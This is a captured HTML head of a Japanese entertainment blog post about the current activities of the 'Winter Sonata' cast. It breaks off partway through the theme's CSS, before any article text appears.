

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/hanryuu/huyusona-genzai/
body_size: 24101
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="【韓国ドラマ】冬のソナタ出演者の現在は？｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/hanryuu/huyusona-genzai/"> 
<meta property="og:description" content="2002年の1月から3月まで韓国で放送されていた全20話のロマンスドラマ『冬のソナタ』ですが、爆発的な人気を得て、この時"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2022/11/thumb.w800.v1634806392-e1668736736814.jpg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="2002年の1月から3月まで韓国で放送されていた全20話のロマンスドラマ『冬のソナタ』ですが、爆発的な人気を得て、この時" >
<link rel="canonical" href="https://iroirog.info/hanryuu/huyusona-genzai/">
<title>【韓国ドラマ】冬のソナタ出演者の現在は？｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 【韓国ドラマ】冬のソナタ出演者の現在は？ のコメントのフィード" href="https://iroirog.info/hanryuu/huyusona-genzai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/66831" /><link rel='shortlink' href='https://iroirog.info/?p=66831' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fhuyusona-genzai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fhuyusona-genzai%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

		.concept-box5 {
